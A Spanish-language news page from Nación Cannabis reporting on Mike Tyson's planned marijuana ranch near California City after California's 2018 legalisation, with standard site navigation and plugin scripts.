tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cultura-cannabica/" rel="category tag">Cultura cannabica</a></li></ul>                    </div>
                    <h2 class="titulo">
                        El rancho de marihuana de Mike Tyson                    </h2>
                    <div class="info">
                        <div class="fecha">
                            4 enero, 2018                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2018/01/mike-tyson.jpg" alt="Nación Cannabis | El rancho de marihuana de Mike Tyson" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <!-- wp:paragraph -->
<p>El boxeador retirado se dedicará al cultivo y venta de hierba en su rancho de California a partir de este año.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El 1 de enero, entró en vigor una nueva legislación sobre el uso de cannabis en el estado de <a href="https://nacioncannabis.com/ya-puedes-conseguir-pizza-marihuana-estados-unidos/" target="_blank" rel="noreferrer noopener">California,</a> que permite que los adultos de más de 21 años puedan cultivar sus propias plantas y puedan tener en su poder el equivalente a una onza de la hierba.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Esta nueva oportunidad está siendo aprovechada por Tyson, quien abrió un rancho de más de 40 acres (que equivalen a 16 hectáreas) que se ubica cerca de Death Valley, muy cerca de Los Ángeles.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El rancho de marihuana de Mike Tyson, bautizado como “<a rel="noreferrer noopener" href="https://tysonranch.com/" target="_blank">Tyson Ranch</a>”, utilizará la mitad de su extensión para el cultivo de esta planta. Una de los objetivos del ex boxeador es desarrollar nuevas variedades, por lo que ya cuenta con expertos que se dedicarán exclusivamente a ello y que podrán tener el control total del medio ambiente.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El cofundador del lugar, Robert Hickman, aseguró que las condiciones climáticas controladas están "preparadas" para producir cepas de alta calidad de THC y CBD.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Pero eso no es todo. El rancho de marihuana de Mike Tyson tendrá también otros espacios dedicados a la marihuana, como la Tyson Cultivation School, una escuela en la que enseñarán a los granjeros cómo desarrollar y perfeccionar sus propias variedades, para volverlas más rentables.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>De igual manera, contará con un complejo científico para analizar los cultivos y tiendas para que compres tu producto al mejor precio y directamente con el productor.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Y si eso parece poco, también contará con un campamento, con cabañas de lujo en las que puedes vacacionar y un anfiteatro, además de clases abiertas al público para que aprendan a cultivar sus propias plantas.</p>
<!-- /wp:paragraph -->

<!-- wp:core-embed/youtube {"url":"https://youtu.be/KRekVphLRi4","type":"video","providerNameSlug":"youtube","className":"wp-embed-aspect-16-9 wp-has-aspect-ratio"} -->
<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
https://youtu.be/KRekVphLRi4
</div></figure>
<!-- /wp:core-embed/youtube -->

<!-- wp:paragraph -->
<p>Además, Tyson quiere que gran parte de las plazas sean ocupadas por veteranos de guerra del ejército estadounidense que puedan tener un empleo.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Al respecto, la alcaldesa de California City, Jennifer Wood,&nbsp;agradeció a Tyson por su compromiso con la comunidad cuando él y sus socios comenzaron a construir el 20 de diciembre el rancho en esta localidad.&nbsp;Wood aseguró que el rancho de marihuana de Mike Tyson traerá marihuana medicinal a los necesitados, así como empleos, ingresos e ingresos para los residentes.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El hombre de 51 años tuvo una polémica carrera como boxeador, en la que se incluye el uso de sustancias ilegales: en el año 2000 fue sancionado por dar positivo en el uso de marihuana y siete años después fue condenado por posesión de cocaína.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Después de haberse retirado de los deportes, en 2005, Tyson se convirtió en defensor del uso de la <a href="https://nacioncannabis.com/mitos-sobre-marihuana-mexico/" class="rank-math-link">marihuana</a> con fines medicinales y, de acuerdo con la prensa de Estados Unidos, quiere colaborar en las investigaciones sobre el uso de esta droga en el campo de la medicina.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Uno de los objetivos de Tyson Ranch es precisamente el de la investigación y por ello contará con un espacio de investigación científica, que permita hacer aportes importantes a este sector.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>La intención final es que la marihuana pueda utilizarse como un agente antiinflamatorio, anticonvulsivo, antioxidante y antipsicótico.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":7270,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/06/tyson.jpg" alt="El rancho de marihuana de Mike Tyson" class="wp-image-7270"/></figure>
<!-- /wp:image -->
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="2319" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=El+rancho+de+marihuana+de+Mike+Tyson&url=https%3A%2F%2Fnacioncannabis.com%2Francho-marihuana-mike-tyson%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=El+rancho+de+marihuana+de+Mike+Tyson&url=https%3A%2F%2Fnacioncannabis.com%2Francho-marihuana-mike-tyson%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Francho-marihuana-mike-tyson%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Francho-marihuana-mike-tyson%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Francho-marihuana-mike-tyson%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/california/" rel="tag">California</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" rel="tag">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mike-tyson/" rel="tag">Mike Tyson</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/la-marihuana-medicinal-esta-empoderando-las-madres-latinoamericanas-fundacion-daya/">
            La marihuana medicinal está empoderando a las madres latinoamericanas: Fundación Daya        </a>

    
        <a href="https://nacioncannabis.com/italia-legaliza-cultivo-domestico-cannabis/">
            Italia legaliza el cultivo doméstico de cannabis        </a>

    
        <a href="https://nacioncannabis.com/sisters-of-the-valley/">
            Sisters of the Valley factura millones por la venta de cannabis medicinal        </a>

    
        <a href="https://nacioncannabis.com/simbolos-facilitan-entendimiento-etiquetas-cannabis-comestible/">
            Símbolos que facilitan el entendimiento de las etiquetas del cannabis comestible        </a>

    
        <a href="https://nacioncannabis.com/cuba-cannabis/">
            Cuba arreció medidas contra el cannabis        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/cigarrillos-marihuana-alto-cdb-llegan-suiza/" class="wpp-post-title" target="_self">Cigarros de marihuana de alto CDB llegan a Suiza</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/amlo-planea-legalizacion-marihuana-todo-mexico/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2018/10/mari-490x380.jpg" alt="Nación Cannabis | AMLO planea legalización de marihuana en todo México" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/mexico/" rel="category tag">México</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>AMLO planea legalización de marihuana en todo México</h2>
            <p class="extracto">
                Parecería que el gobierno de López Obrador avanzaría poco a poco en el tema del combate a las drogas. AMLO planea legalización de marihuana en todo México Con una propuesta ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>8 octubre, 2018</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/crimen-en-mexico/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/04/maxim-hopman-PEJHULxUHZs-unsplash.jpg" alt="Nación Cannabis | ¿La legalización del cannabis reducirá el crimen en México?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li>
	<li><a href="https://nacioncannabis.com/politicas/mexico/" rel="category tag">México</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿La legalización del cannabis reducirá el crimen en México?</h2>
            <p class="extracto">
                El aplazamiento de la regulación de la marihuana en nuestro país se debe a diversos criterios poco claros. Entre estos destacan las consecuencias que acarrearía el dominio del ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>29 abril, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/legislar-el-cannabis-recreativo/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/04/Captura-de-pantalla-2021-04-07-a-las-22.29.31.png" alt="Nación Cannabis | El Senado va por nueva prórroga para legislar el cannabis recreativo" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/mexico/" rel="category tag">México</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>El Senado va por nueva prórroga para legislar el cannabis recreativo</h2>
            <p class="extracto">
                Luego de más de tres años de debate, todo parece indicar que la legalización de la marihuana en México se aplazará por más tiempo. Esto se debe a que el Senado va por una ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>9 abril, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"2319","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "5b4ea4e4d1";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768751416" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>